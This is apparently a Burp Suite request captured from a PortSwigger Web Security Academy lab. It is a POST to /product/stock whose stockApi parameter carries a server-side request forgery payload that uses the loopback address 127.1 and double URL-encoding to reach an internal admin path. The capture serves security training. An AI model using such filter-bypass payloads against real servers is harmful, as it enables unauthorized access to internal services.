 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a2e00db03b86a3a8053943d000d003e.web-security-academy.net
3 Cookie: session=L9oT0ZJpNXKaJDeuzal16RoZmqEQ6oKc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2e00db03b86a3a8053943d000d003e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a2e00db03b86a3a8053943d000d003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%2561dmin
http://127.1/%61dmin
Press 'F2' for focus